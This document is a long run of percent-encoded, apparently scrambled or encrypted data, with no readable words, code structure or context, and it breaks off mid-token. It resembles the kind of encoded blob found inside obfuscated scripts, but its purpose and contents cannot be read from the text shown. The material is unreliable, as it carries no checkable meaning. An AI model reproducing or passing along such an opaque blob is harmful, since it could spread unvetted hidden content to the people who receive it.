pWPQPGCUw%1FUWR7DB%03N%5BIQ%0EACwQ$DQ%19ACwWUTHM%11%01%22%06%0AZ%02%17%00%16gOQ.RBDCvWPPQPC%0BsQR%20VG7Z%7D%00%19%20%19K%5BC?TQQW4VC(UQQQECZ%7C%1C%17%00%13V%10%062%1F%5CIPOEDuVDQ%0EDCCwTPHZ%01%1B%1A+%02I%02%14%03%0BOoW%0ESQAGDsJQ%19PF5BrNH%12%16%1F%07%10/O%02%14%14%0EZ%08$%06%12%04A%5EC%0BsWQX%20SC%1CuWQQRCZI$%12%14%19%5C7%00%01?Y%5C%0E%25;%0B%5D+%02%0F%06%15%1EL%5Bw%08SQTBFGjW%19PQ4BEn%5DIQ%0EBCCvSTDWCFEpNZ%03%13%13%12%18%7C%04%00%12%04V%5BC(SQQQBGVqRTUR_I%102%12%19%5CIF%1CAwVUPU%5BC%0BvWS$T_H%115%02%00%0AA7%14%20%3E%5C%1C$%17%0E%0BXz%08%25,%19-2%005%1F%3CZ%1C%14%01%16&%0CZ%1C%1C%0B%01%163%12%13%0FA3%05%0B?%5C%1C%07%14%18%10%07.%08%0FA%029%1B%0AoN%1A%13%04%02%06%01)GI,%11%1D%09%5BnN:490%00%5Bn:I%0E%0B,%04%5BnN%1C%07%14%18%10%07.%08%0FA$&%18%0AoN%1A%13%04%02%06%01)GI4)%12%1C%5BnNJ:%3C%0B%15%06)%04%15%08%0E%18S*%0C%05%18IH%0D%01%163%12%13%0FA%1D%18%163OHJ%02!7%02oNJ%16;?%00%5BnL%16%11%0D%0E%5BZ:%01%14%0F%02%02%1A%1C)G%20,%04%0F%5BZ%3C%15%04%15%14%04%1DSoLJ:J-..%1CL:%3C%3C%5D%5BXl%3CJ:%3C+(X%1C:%3CHH%5D%5B%5B%12%0D%07%13I_ZYo.%10%11%17%5EZZn%1A)/%0BO%5D%00%14%22*%5C%07%03%1D%103%0E%0E%0FI_%08%01%22%13%14%13%0FV%5BC%08VSPRFAFvBRH%1CM%15%06)%04%15%08%0E%18S&%0F1%19IH%0D%01%163%12%13%0FA\'%1C%1D3OHJ%0E%22%04%00oNJ%02.%1E%0A%5BnL%16;(%05%5BZl%0C%0A%04%15%5EZX$0%25%10I_X%04%1D.%12IH%5D%04%03+%1FIH%1C%10%06%1D$%13%08%0E%0FV%049%1E%1FIH%1A%04%16%072%15%0FAI%05%1E%15?OHHJ-.%0E!%12%0F%02%15%1F%1C%1Dg6$1%19%5EZ%085%02%15%14%13%18S%5B%16%0C%02%19I_ZXo2%17$%11%5EZZ:%01%14%0F%02%02%1A%1C)G%12&2%0E%5BZ%3C%15%04%15%14%04%1DS$0%25%10I_X&5%13%15IH%5D%18:%12%1DIHJ?%12=6OH%1C%07%03%1D%103%0E%0E%0FA#%15&2O%16%099%03Z%085%02%15%14%13%18S*2%1D%15:%16%1E+%06%1A%5C%1C%07%14%18%10%07.%08%0FA0%15%3C%06oN%1A%13%04%02%06%01)G0%12%10%0C%5BZl%04%10%13%13%5EZX%16&,%13I_X%1C!0%10IH%5D:%12%09%16IH%1C%10%06%1D$%13%08%0E%0FV%00%16%15%12I,;%3E%06_(%05-%14H%0D%1F%163G(6#%03NQe%5C%17%00%13V%18*%02%12%5CIQ%0EACwSRDQ%19ACwWSRHM%08%1F%22%13A%0A%12%05%05H0%0F%08%0D%04%5E%18*%02%12%5DIQ%19ACqPQQL@JCuSHH%1A%05%04%1A3%04%09I%0A/6%06n%1C%02%00%12%13S%5Bw%08SQVDDAjQXSVAZI,%3E$%14%5C%5EAEuVXRDF%1CAwWQPS_H%184%14%17%5C,,;%06jOJ@J-.Z%7C%05%13%04%00%1DH%10&%14%04AIF%0BBwRPULF%1CAwUUPS_I%18%1E%22%14%5CIF%0BBwWT%20LF%1CAwWPSP_H%184%14%17LLM%11%01%22%06%0AZ%02%17%00%16gOSWSE@JbW%0ESQFCFvN%5B%0A83%06NoW%0ESQFDEsJQ%19PFB6%06NZ%1A(!1%06lZ%0E%03-%03H%0E%25%15%04%00%0AM%10%124%02AIQ%19BCwWQTTSEFrSTH%5B%1D*62Z%0A%12%12%00MNl%3C:J:-XRl%3C%3C%3CJ-X(%1A:%3CJ:+.(l%3C%3C%3C:%5DRX%1C:%3C%3C%5E%5EC%0BuWQVXSC%1CuWQQTCZIoW%0ESQEBCwJQ%19PFEAwNZ%03%13%13%12%18%7C%1A%1C%1C%13%13%07%065%09A(64%06H://%0BXX&%03%0F,%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FA%5EBFqRYVRB-C%08PRTWA@FsN%1CZ%07%03%1D%103%0E%0E%0FA;%07%051OH%1A%13%13%07%065%09A%15%09%1F%00(o&%0E%0E%13%5EZZlO8*%03%0F%5BZn:Z%1C%07%03%1D%103%0E%0E%0FA%11%03%1E1OH%1A%13%13%07%065%09AI%20?%11%00oNH:4.5%00oN%3CI%02%17;%04oNH%1C%07%03%1D%103%0E%0E%0FA?%02%031OH%1A%13%13%07%065%09AIJ%5E(X%1C%3C@J:+XRl%3C%3C%3CJ-X(%1A:%3C%3CJ-.Z%1CL:%3C%3C_X%5Bl%3C:J:-XRl%3C%3C%3CJ-X(%1A:%3CJ:+.(l%3C%3C%3C:%5D(.%1A:H%1C%07%03%1D%103%0E%0E%0FA%15%1E%141OH%1A%13%13%07%065%09A%12%009%1C%5BnL%12%00.%19%5BZl2%0F%08%19%5EZX0=(%12I_X%00&(%0EIH%5D%3E%17%13%16IHJ%15%16%204OHJ%16,:%00oN%1C%07%14%18%10%07.%08%0FA$%18%19%05oN%1A%0E%0B%1E%1D%5Bn%3C$%1B(%02%5BZ%1AZ)/%0BO(*%0C%0D%0EIH+H%0E!%12%0F%02%15%1F%1C%1Dg%3E%08%00%17%5EZ%085%02%15%14%13%18S%00%0C%03%14IH%5D%14%17%09%10IHJ7%00%09)OHJ%16%3C*%0BoN%1C)/%1CJ%5D()%1B*%5C%10%06%1D$%13%08%0E%0F%5EZ%085%02%15%14%13%18S%5BsRYVXFVC(SQQQGFZ:%5C%07%14%0F%15%07%1A(%09A%20%0A%12%05%5Bn%1C%13%04%15%03%01%1DgO(%00/%07%5BZn%3C%12%08%02%04%5BZ%1AOH%1C%07%03%1D%103%0E%0E%0FA76%221O%02&5%00Z%085%02%15%14%13%18S*2%1D%15:%021\'%05%1A%5C%1C%07%14%18%10%07.%08%0FA%1648%05oN%1A%13%04%02%06%01)GIJ:+XRl%3C%3CHJ%5E%5B*6%08%19IH_Y%5B%0E%16%11%17I_ZZ:%01%14%0F%02%02%1A%1C)G8%22/%00%5BZ%3C%15%04%15%14%04%1DSo@F:%160%25%01oN%3CIH_(2%0A%02%18IH+%0E%152%09%02%15%08%19%1DS4%1E$%17I_%08%01%22%13%14%13%0FV%5B20$%15IH_(&%1F!%12IH+%5B%22%12%1D%12IH_%0E%152%09%02%15%08%19%1DS%12%1D)%17I_%08*2%1D%15%5C:+H%10(%09%12%15A%19%05%0A1Z(%18-%18%5BZ%7C%04%0E%0F%12%02S%220%25%17%5C0;%172oNZ%02%0E%18%00%07g60%0E%16K%04%070%13IHZ%15%1C%1D4%13A%122%04%04N%0E%12%20%13I_H%10(%09%12%15A;=%1A0Z$%17\'%18%5BZ%7C%11%00%13A%19#%1F0ZIQ%0EDCCpPWLW@CA~NZ%1A%0D%13%07S%0E,%02%16Z%01%1B%1A+%02I%0E1%1A%04OoW%0ESQCCCwJQ%19PFJ6wNH%1A%12%01%1A%07$%0FI%0E1%1A%04Z%3C%04%00%12%04V%5BC(UQWWEC%5Ew%1FPQ%25A1Z%7D%081%0D%16K%5BC(QQQQADVw%1FPQQGAZ%7C%1C%0D%04%15V%18%3E!%10%5CCCM%10%1C)%14%15A$%3E$%05z%3E%10%16%0F-:8$%10%3CZ%17%17%01S%20-;%17%5C%5EBJqQVYDF%1CAwWQSQ_H%08+%02%15A(%1F%11%07%7C%10%09%08%0D%13%5B%14%0D=%17%5DI@EAvQLQ%0EDCBuWWHH%0D%00%04.%13%02%09I%119)1N%1A%02%00%05%16SoW%0EPQFCBuQDQ%19GCCvWH%5B%06%3C)%05zOQ%19SFC@~BQ%0ESFCCvSHZ(%1F%11%07zOQ%19VC%11%10#VTLQ9DAqPUWUDFZ%7C%05%13%04%00%1DH%10&%14%04AIG@BvSWDQ%19ACwWSWHL%149%1D%11%5CIW@BJqJQ%0ESFBBqTHZ(%1F%11%07lLZ%03%13%13%12%18%7C%04%00%12%04V%5BC(QQQPEDVw%1FPQQG1Z%7D%00+;%17K%5BC(UQTSGG%5Ew%1FPQ%20@6Z%7C%1C%0A,%07%01XN(%11%18%17:\'%0411:I$)!%05(%166%0E%16%3C%5E:%1A%25%13H?IF%0B@wWUXDF%1CAwWQST_ZH:%05%13%04%00%1DH%10&%14%04AIF%1CBwWQPSCVC?VQQQ2ZI%20-;%17%5C?%1A%113%5B$)6%00(%00%14%15%16%3C%5E%5EC%1CuWQSPB%5EErQWSHL%5BC(UQPVAG%5Ew%1FPQR22Z%7C%05%13%04%00%1DH%0E:%1A8%14%1B%02(%3E%09%0E%16%3CI%1D%3E%150NZ%1C%03%04%16%12,%5C%02%00%12%13S%5Bw%08SQRDGGjQVSPOZI(7%0D%16%5C%5EC%1CvWQQPDFVw%1FPQQGCZ%7C.*%02%16K%5BC?PT%03%02%12BFjW.VS@DGqSSTHM%11%01%22%06%0AZ%02%17%00%16gOQ%19PFCF%06JQ%0ESFCBuVH%5B%0E&%1F%04zOQ%0ESFGGwQLWVNAFn%5C(*%02%01XX%7C%05%13%04%00%1DH%10&%14%04AIF%1CGwWQWRSC%0BvWQQ\'_I%1C%17%0B%16%5C(=%10%04%7B%3E%10%16%0F-%00%205%10%3C%5EIF%1CEwWPSRSC%0BvWQPS_I%5Bw%08WQQGCBbQTTUAZH%25%15%04%00%0AM%0E%0E:%1A%07%14%0F%15%07%1A(%09A%0A%0A%13%07%5Bn%1C%13%04%15%03%01%1DgO04%1B%05%5BZn%3C49\'%05%5BZ%1AO%0E%0B;%01%5BZn%1A)/%0BO%5D%22,$*%5C%07%03%1D%103%0E%0E%0FI_%08%01%22%13%14%13%0FVEFrTW%1CZ%10%06%1D$%13%08%0E%0FV6%15%11%14IH%1A%04%16%072%15%0FA%12%0F6%05oNJ%12%183%05%5BnL8%22/%00%5BZl2-%06%14%5EZX%12%053%0EI_X%04%1D.%12IH%5D2&%06%16IHJ%058%172OHJ%2075%09oNJ%06\'!%03%5BnL0,%0D%07%5BZl%0C(4%1B%5EZX%20%0F8%12I_X:&)%10IH%5D%04%0B=%1DIHJ\'%1C%1D3OHJ%16,:%00oNJ%022%05%06%5BnL$%25-%0C%5BZl%003%17%0E%5EZX$%16%13%13I_X%18$6%10IH%5D%22%18,%09IHJ\'%00%02=OHJ%0A?&%09oNJ%12%22&%01%5BnL$%03*%01%5BZl%10%19%1B%1B%5EZX%0E%020%16I_X:%226%16IH%5D2%18#%11IHJ%01%17%3E%3EOHJ%16%12%3E%0AoNJ%0E-%172%5BnL%02.%09%0F%5BZl%3E%00,%12%5EZX%16%0C%0A%0FI_%0E%152%09%02%15%08%19%1DS%20%0F8%12I_%08%01%22%13%14%13%0FV%5B(%1A%3C:%3C%3C%5D(.n%3CJ:%3C+%0E%152%09%02%15%08%19%1DS%06%041%12I_%08%01%22%13%14%13%0FV%5BXl%3CJ:%3C+(X%1C:%3CJI%5DX(l%3C%3C%3C:%5D(.%1ANHJI;9+=OHH%1C%10%06%1D$%13%08%0E%0FV%10%16%14%14IH%1A%04%16%072%15%0FAI%11%03%1E1OHH:%05%1A%105OH%3CI_%0E%152%09%02%15%08%19%1DS0=(%12I_%08%01%22%13%14%13%0FV%5B*%08%0A%14IH_X(%1A%1A%07%14%0F%15%07%1A(%09A8%00;%00%5Bn%1C%13%04%15%03%01%1DgO:%3C:;!%074OH%3CJ-.Z%1C%08-%08%10%5EZ.:%0B%04%15A/%06%093%5C%07%14%0F%15%07%1A(%09A%20%165%07%5Bn%1C%13%04%15%03%01%1DgOJJ:%5D(.%1A%3CJ:%3C+%5EXfL:%3CH%5D%5B%5BlL:J:+.(l%3C%3C%3CJ%5EXX%1CL:%3C%3C-X(%1A:HHK%5E%041%0C%11IHH_%0E%152%09%02%15%08%19%1DS%12%15%15%15I_%08%01%22%13%14%13%0FV%5B%5Bl%3C@:%3C+ZX%1C:H:JWX(%1A:%1C%07%14%18%10%07.%08%0FA%16%02%04%07oN%1A%13%04%02%06%01)G4%0F%08%0E%5BZl%04.%09%18%5EZX%12%15%15%15I_X%04?%1D%1BIH%5D%04%1F.%15IHJ%1D%14\'0OHJ07%3E%01oNJ,%05%22%02%5BnL(%00/%07%5BZl%14.%0E%10%5EZX,.4%1BI_%0E%152%09%02%15%08%19%1DS%16%08%0F%15I_%08%01%22%13%14%13%0FV%5B(%1A%3C:%3C%3C%5D(.n%3CJ@J-.XfL:%3CJWX(%1AL@J:+.%0E!%12%0F%02%15%1F%1C%1Dg%14%10%10%15%5E%3E%1F/%13M%0E%0F%1D%07Z%3C%0B%04%15A%19;+3ZLJ:-X(%1CL@:%3C%5DRX%1C:%3CJ:%5D(.%1A:J:%3C+(X%1C:%3C:J-..%1A%5C%17%00%13V%22:&%12%5CIQ%19ABwTQSLF%0BBvW%20PHM%08%1F%22%13A%0A$$%07H0%0F%08%0D%04%5E%22:&%12%5DIWOADqJQ%0ESFDBpUHH%1A%05%04%1A3%04%09I0?%12%06n%1C%02%00%12%13S%5BqPYUW%5BC%1CuWURUCZI%16.%00%14%5C%5EC%1CqWQPQGVErRTRHM%186%15%13%5CJ:-X(%1CL:%3C%3C%5D(X%1C:%3C%3CJ-..%1CL:%3C%3C-X(%1A:%3CZ%03%04%16%12,%5C%02%00%12%13S%5Bw%08SQPBBGjW%19PQD55n%5D0(%00%03N%5BqQQXW%5BC%1CuWPQUDZH,%223%15J%5DH%115%02%00%0AZ%15%12%00%22GIQ%0EDC@sVQLWA@CqN%5B0(%17%06NoW%0EWQFBBsBWTTCDZ%7C%1C%17%00%13V%3E5%12%13%5CIQ%0EBC%06_%22LQ%19ACrVWPHM%04%1B.%0B%04I,0&%07%7BOQ%0ESFFFwWLQ%19GC1v$HH%12%01%1A%07$%0FI,\'#%07Z%3C%04%00%12%04V%5BC(UQWS@A%5Eq_VWP_I%3E%012%15%5CIDEAtUQDQ%19ACwWURHM%01%163%12%13%0FA%1D6!3%5C%02%00%12%13S%5Bw%08SQPF@GjW%19PQDCBn%5D,\'4%02N%3E+%0F%15:%0A3!%07%1AZ%5C%5C%0E%18%18%07%1CL::J-(X%1C:%3CJ:%5D(.%1A:J:%3C+(X%1C:%3C:J-..%1A:%5EIWADKqJQ%0ESFGAqVH%5BIDEAtUYDQ%19ACwWUTHM%11%01%22%06%0AZ%1C%0B%11%01%22%06%0AZ%02%17%00%16gOQ%0EPFCCvPWDWCFEsN%5B0(%17%06N,%223%15%5D;%1F%1B3I%0D%04%0F%11%07%1BxOQ%0ESFGFsWLQ%19GCJsUH%5BIF%0BBwVTULF%1CAwWUWS_H%115%02%00%0AZ%0B%0E%0E5%02%15%14%13%18S%1C%0F?%15Z%1C%10%06%1D$%13%08%0E%0FV%141%0B%13IH%1A%04%16%072%15%0FAI?%02%031OHHJ%5E:%20%3E%08IHH%0B%15%06)%04%15%08%0E%18S:%04(%15IH%0D%01%163%12%13%0FA%05%12%3C(OHJ42%20%01oNJ4%25%25%01%5BnL%02%18\'%02%5BZ://%0BX-:0%08%13IH%3CK26%16%11Z%07%14%18%10%07.%08%0FA%02%0F5%07oN%1A%13%04%02%06%01)GI0%0A%15%0B%5BnNJ:%3C%0B%15%06)%04%15%08%0E%18S6=.%15IH%0D%01%163%12%13%0FA#%1D%1A?OHJ07%3E%01oNJ0%12%07%09%5BnL%02%10%13%04%5BZl6%20,%13%5EZX(%016%10I_X:&)%10IH%0B%15%06)%04%15%08%0E%18S6%13%11%14IH%0D%01%163%12%13%0FA3+46OHJ%20#2%02oNJ$%03=%04%5BnL%16%11%15%18%5BZ:%01%14%0F%02%02%1A%1C)G%067%18%03%5B2%16%17%14H%1A%04%16%072%15%0FA8%03%09%07%1C&0%11%14+H%0E!%12%0F%02%15%1F%1C%1Dg%042%12%14%5EZ%085%02%15%14%13%18S%5B%1C::,3%02%00%5Bn:J:%3C_(%22%1E,%0EIH+%0E%152%09%02%15%08%19%1DS0)%0B%14I_%08%01%22%13%14%13%0FV%04%0B=%1DIHJ;%17\'6OHJ%02%13%20%00oNJ%16+/%0B%5Bn%1A)/%0BO(%00%00%06%0EIH+N%14%11%1E%14Z%07%03%1D%103%0E%0E%0FA/%3C%1E2OH%1A%13%13%07%065%09AIJ-(X%1C%3CJ@:+XRl%3C%3C%3CJ-X(%1A:%3CJ:+.(l%3C%3C%3C:%5D(.%1A:HJI%5E%00%1E!%1FIHH%5C%5BXo%3CJ::WX(%1AL@J:+.X%1CL:%3C%3C+.X%1C:H:J-..nN%1C%07%14%18%10%07.%08%0FA%12=%17%06oN%1A%13%04%02%06%01)GI%0A%02\'%02%5BnN:%12%08%15%01%5Bn:IH%1C%10%06%1D$%13%08%0E%0FV&?%20%12IH%1A%04%16%072%15%0FAI%5D((l%3C:@J-.XfL:%3C%3C%5D(X%1C:%3C%3CJ-..%1CL:%3C%3C-XRl%3C%3C%3C%3C_X(%1A%1A%07%14%0F%15%07%1A(%09A%16%0D%1F%01%5Bn%1C%13%04%15%03%01%1Dg@=%14QFG@%60%1A%07%14%0F%15%07%1A(%09A8%0C%1A%01%5Bn%1C%13%04%15%03%01%1Dg6%0E%0F%15%5EZX%12+%06%14I_X&%0B%00%14IH%5D%049%1E%1FIH%1C%10%06%1D$%13%08%0E%0FV%00%1A$%15IH%1A%04%16%072%15%0FA%0A?&%09oNJ0%20;%01%5BnL41%13%07%5BZl%0C%020%10%5EZX,%040%10I_X:&)%10IH%5D%04%0B=%1DIHJ%01%1F%1A5OHJ4%04%07%07oNJ%02%10%04%01%5BnL(%00/%07%5BZ:%01%14%0F%02%02%1A%1C)G4%0B%07%04%5BZ%3C%15%04%15%14%04%1DSoLI:J-(Rl%3C%3CJ@%5D(.%1AL:J:+..%1AL:%3CH-X(%1CL::J-..l%3CJ:%3C+.X%1C:%3C:J-..%1CL@J:+..%1ANJIJ-(X%1C%3CJ@:+XRl%3C%3C%3CJ-X(%1A:%3CJ:+.(l%3C%3C%3C:%5D(.%1A:H%1C)8%19J%1C%10/%0B%14%5EZ.z%14%0C%0F%0FM%15%06)%04%15%08%0E%18S%1C!0%10IH%0D%01%163%12%13%0FA%5ER(%1AL:%3CH-XRl%3C%3CJ@%5D(.%1A%1A%07%14%0F%15%07%1A(%09A0%06,%02%5Bn%1C%13%04%15%03%01%1Dg%01%14%0F%02%02%1A%1C)OH%1A%1CM%0E%152%09%02%15%08%19%1DS,%040%10I_%08%01%22%13%14%13%0FVT/2WQVQQ%0E%152%09%02%15%08%19%1DS%0A%035%10I_%08%01%22%13%14%13%0FV%5B(%1A%3C:%3C%3C%5D(.n%3CJJ:%5DX(%1C:%3C:J-..%1A%3CJ:%3C+.%0E!%12%0F%02%15%1F%1C%1Dg*%19&%13%5E%1C%09%0D%15H%1A%13%13%07%065%09A8%14%0C%07((%1D+%13%3CM%0E%152%09%02%15%08%19%1DS%0E%12%20%13I_%08%01%22%13%14%13%0FV%1C%15%10%16IHJ?%12=6OHJ0%05%02%09oNJ%0E5%01%00%5BnL%0A%065%01%5BZl%0C(4%1B%5EZX$(%09%18I_%0E%152%09%02%15%08%19%1DS,%10%25%13I_%08%01%22%13%14%13%0FV&%1D.%1FIHJ\'2%3E5OH%1C)8%19J%1C%3E%08%00%17%5EZ.z&,%0C%0EM%15%06)%04%15%08%0E%18S65%12%13IH%0D%01%163%12%13%0FA%05%12%3C(OHJ%16%20%0B%04oNJ%02%10%04%01%5BnL%16%11%15%18%5BZ:%01%14%0F%02%02%1A%1C)G%06%15%19%04%5BZ%3C%15%04%15%14%04%1DS4%06.%0EI_X%3E#3%10IH%5D%10%16%14%14IHJ%01):4OH%1C%07%03%1D%103%0E%0E%0FA7%1C%1C5OH%1A%13%13%07%065%09A0%0E%18%07%5BnL%0E5%16%05%5BZl%04.%09%18%5EZX0=(%12I_%0E%152%09%02%15%08%19%1DS$%16%13%13I_%08%01%22%13%14%13%0FV%5BR%1C:J:%3C_(XfL:%3CJWX(%1AL@J:+.%0E!%12%0F%02%15%1F%1C%1Dg%04*%04%12%5EZ%085%02%15%14%13%18S%5Bl%3C%3CJ@%5D(.lOJJ:%5D(.%1A%3CJ:%3C%5D(.%1ANHKI%5DX(l%3C%3C%3C:%5D(.%1ALIJJ-X(%1A::J:+.ZjL@J:+ZXoLI:J-(Rl%3C%3CJ@%5D(.%1AL:J:+..%1AL:%3CH-X(%1CL::J-..l%3CJ:%3C+.X%1C:%3C:J-..%1CL@J:+..%1AN%1C%07%14%18%10%07.%08%0FA$:%1B%00oN%1A%13%04%02%06%01)GI%02%08%20%0A%5BnN:490%00%5Bn:I%0E%0B,%04%5BnN%1C)/%1CJ(,.%02%10I_.N%0A1$%0EZ%10%06%1D$%13%08%0E%0FV*4%1E%15IH%1A%04%16%072%15%0FA%02!7%02oNJ%16%05;%0A%5BnL,+%07%07%5BZl%10;(%12%5EZ%0E!%12%0F%02%15%1F%1C%1Dg&(%03%12%5EZ%085%02%15%14%13%18S%5Bl%3C:J:-XRl%3C%3C%3CJ-X(%1A:%3CJ:+.(l%3C%3C%3C:%5D(.%1A:HJI%5E:%027%11IHH%5C%5B%22,%04%19IH_Z%0E!%12%0F%02%15%1F%1C%1Dg2%252%13%5EZ%085%02%15%14%13%18S%5B%12%0D%07%13I_ZX%1C:%1C%07%14%18%10%07.%08%0FA%160%25%01oN%1A%13%04%02%06%01)G0%0E%0F%02%5BZl6%20,%13%5EZX%16%14%10%1BI_X%18%0E2%1BIH%5D&%1D.%1FIHJ\'2%3E5OHJ%0E%10$%02oNJ0%20;%01%5BnL%16%19%1B%0C%5BZ:%01%14%0F%02%02%1A%1C)G0%20,%04%5BZ%3C%15%04%15%14%04%1DSo%13%18%11%04%19%15S%1C:H:J-..:%01%14%0F%02%02%1A%1C)G%12%221%04%5BZ%3C%15%04%15%14%04%1DSo6%20,%13%5EZZ%1C%14%08%02%13%5EZ.oN%1C%07%14%18%10%07.%08%0FA%12!0%00oN%1A%13%04%02%06%01)G0%12%10%0C%5BZl6%20,%13%5EZX4%1E$%17I_%0E;%09%0DX:8%1B%1F%01oN%3C%5C,%0E4%01%7C%01%14%0F%02%02%1A%1C)G49\'%05%5BZ%3C%15%04%15%14%04%1DS,.4%1BI_X%22%06*%13IH%5D22%01%1DIHJ%1D:&=OHJ%16%0E%09%09oNJ$%03=%04%5BnL0%12%10%0C%5BZl%085%16%12%5EZ%0E!%12%0F%02%15%1F%1C%1Dg%085%16%12%5EZ%085%02%15%14%13%18S%5B3%1E%11%04%0E%10S%5B%1C:J:%3C_Z(lFJ:%3C%5DRX%1C:J@J-.XfL:%3CJWX(%1A:%1C%07%14%18%10%07.%08%0FA0#%09%00oN%1A%13%04%02%06%01)GII,%3C+%09oNHKI%158%164OHHH%5D%5B:6%17%17IH_%0E%152%09%02%15%08%19%1DS,6%10%12I_%08%01%22%13%14%13%0FV%00%12%08%08IHJ3%1180OHJ0%05%02%09oNJ,%05%22%02%5Bn%1A%07%14%0F%15%07%1A(%09A,3%02%00%5Bn%1C%13%04%15%03%01%1Dg6%0E%0F%15%5EZX%02%05*%16I_X%224%16%1BIH%5D%3E%17%13%16IH%1C%10%06%1D$%13%08%0E%0FV%14=,%14I(.%18%00_,%08%11%11M;%03%007K%06%0D%0B%06Z%08$%08%0F%12%15V:%1E*%17%5C,#%3C%0B%5B%0E(%0F%12M?%3C%1D4I%0D%04%0F%11%07%1BjOJ::%5D((lF:%3CJWX(%1A:J:J-..%1AL:%3C%3C-X(%1A::J:+..nNZ%0D%04%02S%10.%03%11%5C%12%13!%06o%0C%0E%11%11%5B%5BXl%3CJ:%3C+(X%1C:%3CHM?%1E%1E7NZ%0D%04%02S6-%00%11%5C%06%1A%19%03%7C%11%00%13A/%16+(ZIQ%0EDCAuQQLQ%0EBCs%5EYHZ%0D%1F%163G%20%06%00%06H%04/%0E%0D%04I/%16+(%5BIQ%0EGCCwUSVDF%0BBwWP%22H_%08%000%0E%15%02%09%5E*%16%1F%08H%1A%02%17%00%16gOWWXAE%5Ew%08SQS@BCn%5D8%049%19N%5Bw(PUU@FDsSV?Q%0EBJtR\'SQ_H2%20%06%11%5CJ-.H%25%15%04%00%0AM%10%124%02AIQ%19BCwWSPSSEFrQPH%5B/%16+(ZIQ%0EGCCwWWSDF%0BBwWQVHM%08%10(%09%12%15A72=7Z(.%0F%05(2%20%06%11%3CZ%15%1A%177Z,#+%0E%5B%10.%03%11MJ-(X%1C%3C@J:+XRl%3C%3C%3CJ-X(%1A:%3CJ:+.(l%3C%3C%3C:%5DRX%1C:%3C%3CM3%19%147JIJ:-X(%1CL@:%3C%5DRX%1C:%3CJ:%5D(.%1A:J:%3C+(X%1C:%3C:J-..%1ANHJ%207=%03l*#+%19%5E%10%1A#%17M$%0B%11%03Z%7C%22%0B%06%11K%5B6-%00%11K,%06%00%03nB%0A%0E%11%06H%0E%25%15%04%00%0AM%10%124%02AIQ%0EGCwR%20DQ%19ACwWSPHL*%16%1F%08%5CIQ9AEsTTRVCDV%7FNZ%20%06%17%03Xl%5C%03%13%04%17%18H$%06%12%04A%5EC%3CuQURTEDFpBYH%5B/%16+(Z%20%06%00%06O%18(%17%11LI%5DRX%1C:H%5EIF%1CGwWPPWSEFrRWH%5B%5EEJsTWLQ%19ACpSSTHM%11%01%22%06%0AZ%1C%0B%0E%10(%09%12%15A%150%227Z%12%10%10%02%5B%10.%03%11M(%1B%1E%03n%5C%17%00%13V%04%0B%0F%17%5CIQ%0EBCt_ULQ%19ACvRUWHM%04%1B.%0B%04I%16%0E;%03%7BOQ%0ESFECtSLWY@CFnN%12%16%08%02%10%1Bo%10%19)%11_%08%10&%14%04AIDEAuPYDQ%19ACwWRSHL%04%0B%0F%17%5C%02%22\'%03MzL:%3C%5E%5EEE%7FTWLQ%19ACuSQVHL%5BEr_UWLF%1CAwWUSV_H%115%02%00%0AZ%15%12%00%22GIQ%19BCCs#DQ%0EDCCwUQH%5B%01%0B;7ZIQ%0EDCAtTQLW@DGrNZ%1A%02%1F%17%03z*#+%19%5E%10%1A#%17MJ:-X(%1CL:%3C%3C%5D(X%1C:%3C%3CJ-..%1CL:%3C%3C-XRl%3C%3C%3C%3CZ%100%16%17HZ%1C%14%01%16&%0CZ%1C%13%13%07%065%09A%02%08%12%03H://%0BX-6%012%15IH%3CK&%15%12%12Z%07%14%18%10%07.%08%0FA8%0F8%03oN%1A%13%04%02%06%01)GIIJ%5D(X%1C:%3C:J-..lOJJ:%5D(.%1A%3CJ:%3C+ZZmO%12%14#%06%5BZnNJIJ-(X%1C%3CJ@J-..l%3CJ:%3C+.X%1C:%3C:J-..%1CL:%3C%3C+Z%0E!%12%0F%02%15%1F%1C%1Dg%14%14#%11%5EZ%085%02%15%14%13%18S%5Bl%3C:J:-X(%1A:J:J-..%1AL:%3C%3C-X(%1A::J@%5D(.%1A:HJI%5EX%5B%1CL::@%5D(.lFJ:%3C+X(l%3C%3C%3C%3C+X(%1AN:J:+.ZmO0%0A%02%0E%5BZnN%1C%07%14%18%10%07.%08%0FA4%006%03oN%1A%13%04%02%06%01)GIJ:-X(%1CFJ:%3C%5DRX%1C:%3CJ:%5D(.%1A:J:%3C+(X%1C:%3C:JWX(%1A:%3CHJ%5E%5BXo%3CJ::WX(%1AL@J:+.X%1CL:%3C%3C+.X%1C:H:J-(X%1C%3CJ:%3C+X(l%3C%3C%3C%3C%5D(.%1A%3CJ:%3C+(XfL:%3C%3C+.ZmO08*%19%5BZnN%1C%07%14%18%10%07.%08%0FA%0E%04%05%03oN%1A%13%04%02%06%01)GI%0E%13%18%09%5BnN:490%00%5Bn:I%2082%04%5BnN%1C%07%14%18%10%07.%08%0FA0%05%0A%03oN%1A%13%04%02%06%01)G(%00/%07%5BZl6%12%10%1B%5EZX,.4%1BI_X%04?%1D%1BIH%5D6%11%0C%10IHJ?%12=6OHJ%02%07%01%01oN%1C%07%14%18%10%07.%08%0FA0;%1F%02oN%1A%13%04%02%06%01)GI:%3C-%22%00%3E%17IH%3C%5EZX%1C:H:0/8%1CoN%3C%1C%07%03%1D%103%0E%0E%0FA%05%3C%1C6OH%1A%13%13%07%065%09AI4%04%07%07oNH:%12%1F%10%01oN%3CIH%0B;=-%5E:$5%00%06%5Bn:%5C8%04&%0AH!%12%0F%02%15%1F%1C%1Dg*+%07%10%5EZ%085%02%15%14%13%18S%5B(%016%10I_Z(4%0E%02%13I_.%5Bn%1A%07%14%0F%15%07%1A(%09A%0E-%1F%02%5Bn%1C%13%04%15%03%01%1DgOI0%0A%15%0B%5BnNKIJ-.XfL:%3CJ%5EXX%1CL:%3C%3C-X(%1AL:%3C%3C_ZZlOJ::%5D((lFJ:%3C+X(l%3C%3C%3C%3C%5D(.%1A%3CJ:%3C+(X%1C:%3C%3CH%0B%15%06)%04%15%08%0E%18S:%00=%11IH%0D%01%163%12%13%0FA%19%19%1B)OH:%121%20%0BoN%3C:%12!0%00oN%3CIHM%0E%152%09%02%15%08%19%1DS,.%02%10I_%08%01%22%13%14%13%0FV:4%15%1DIHJ%11!%05(OHJ42%20%01oNJ%16+/%0B%5Bn%1A%07%14%0F%15%07%1A(%09A$%25%22%03%5Bn%1C%13%04%15%03%01%1DgOIJ@%5D(.lFJ:%3C_Y%5B%12/%05%0EI_ZZlOJJ:%5D(.%1A%3CJ:%3C+X%5BlL:J:+.(l%3C%3C%3CH%5BXRl%3C%3